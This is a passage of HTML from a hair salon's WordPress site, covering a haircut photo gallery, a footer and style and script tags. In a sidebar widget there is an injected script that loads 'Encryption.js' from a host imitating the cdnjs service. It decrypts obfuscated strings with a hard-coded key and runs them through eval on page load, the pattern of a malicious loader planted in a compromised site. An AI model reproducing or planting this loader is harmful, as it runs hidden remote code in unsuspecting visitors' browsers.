				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>